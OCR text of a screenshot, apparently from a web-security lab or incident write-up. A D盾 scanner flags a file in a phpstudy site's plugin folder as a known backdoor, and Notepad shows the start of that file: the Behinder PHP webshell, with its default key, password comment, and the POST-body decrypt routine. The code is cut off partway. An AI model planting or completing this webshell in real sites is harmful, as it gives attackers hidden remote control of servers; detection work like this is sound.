 回收
phpstudy_pro
查看
电脑 › 本地磁盘 (C:) › phpstudy_pro
名称
修改日期
类型
COM
2025/2/7 12:43
文件夹
Extensions
2024/2/26 22:21
文件夹
WWW
2024/2/26 22:28
文件夹
D盾 v2.1.7.2 [测试版] http://www.d99net.net
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:275 发现可疑文件:1 用时:0.95秒
OK
文件（支持拖放目录和扫描）
级别
说明
C:\phpstudy_pro\WWW\content\plugins\tips\sh...
5
已知后门
主页
查杀
工具
规则
记录
选项
shell - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{